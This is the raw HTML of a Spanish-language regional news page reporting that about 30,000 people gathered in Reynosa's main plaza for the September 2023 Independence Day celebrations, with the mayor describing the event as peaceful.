	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">13</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                viernes, enero 30, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-631832" class="post-631832 post type-post status-publish format-standard has-post-thumbnail category-reynosa tag-mas-de-tamaulipas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/">Tamaulipas</a></li><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/daviddiaz/">David Díaz</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-18T20:25:49+00:00" >18 septiembre, 2023</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-631832">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F18%2Fmiles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Miles+de+ciudadanos+abarrotaron+la+plaza+para+festejar+fiestas+patrias&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F18%2Fmiles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Miles+de+ciudadanos+abarrotaron+la+plaza+para+festejar+fiestas+patrias %0A%0A https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-696x522.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-696x522.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-768x576.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-560x420.jpg 560w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias (3)"/></a></div>            </div>


            
            <p>-Se sobrepasaron las expectativas de los asistentes y afortunadamente el saldo fue blanco, señala alcalde Carlos Peña Ortiz.</p>
<p>Reynosa, Tamaulipas.-Tras la realización del tradicional de Grito de Independencia, y el Desfile Cívico Militar del 15 de Septiembre, el saldo final fue de blanco, y como nunca antes se había visto en Reynosa, miles de ciudadanos acudieron a convivir y gritar Viva México.</p>
<p>El Presidente Municipal de Reynosa, Carlos Víctor Peña Ortiz, dijo estar sorprendido por la respuesta del llamado que realizaron para que acudieran a esas festividades del 15 de Septiembre que se conmemora la Independencia d México, donde nunca antes visto en la ciudad se congregaron miles de ciudadanos en la plaza principal para dar el Grito de Independencia.</p>
<p>Señaló que se sobre pasaron las expectativas por parte de las autoridades Municipales en el sentido que no esperaban que asistieran muchos a ese importante evento, ya que estaba como coloquialmente a reventar la plaza principal, donde hasta en los techos de negocios y viviendas estaban los ciudadanos para presenciar ese importante evento, y hasta las calles aledañas estaba llenas de personas.</p>
<p>Además la modificación de la ubicación para la presentación de los grupos musicales se hizo más espaciosos por lo que miles de ciudadanos pudieron estar más cercas, y lógicamente aumento la presencia de los ciudadanos, donde se calculó como 30 mil personas quienes asistieran al Grito de Independencia.</p>
<p>Añadió el alcalde de Reynosa, Carlos Peña Ortiz, que hubo pocos incidentes que se pudieron solucionar, y agradeció la participación de los órganos estatales y federales por el apoyo en el operativo especial que implementaron pero principalmente a la ciudadanía de haber acudido por lo que el saldo final de las fiestas patrias fue blanco.</p>

                <style type="text/css">
                    
                    #tdi_2_993  .td-doubleSlider-2 .td-item1 {
                        background: url(https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-4-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2_993  .td-doubleSlider-2 .td-item2 {
                        background: url(https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2_993  .td-doubleSlider-2 .td-item3 {
                        background: url(https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2_993  .td-doubleSlider-2 .td-item4 {
                        background: url(https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_2_993" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 4</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-4.jpg" title="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias (4)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-4-560x420.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-4-560x420.jpg 560w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-4-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-4-768x576.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-4-696x522.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-4-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-4-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-4.jpg 960w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-2.jpg" title="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias (2)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-2-560x420.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-2-560x420.jpg 560w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-2-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-2-768x576.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-2-696x522.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-2-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-2-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-2.jpg 960w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-1.jpg" title="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias (1)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-1-560x420.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-1-560x420.jpg 560w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-1-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-1-768x576.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-1-696x522.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-1-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-1-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-1.jpg 960w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg" title="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias (3)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-560x420.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-560x420.jpg 560w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-768x576.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-696x522.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg 960w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<div class="tptn_counter" id="tptn_counter_631832">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-631832 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F18%2Fmiles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F18%2Fmiles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
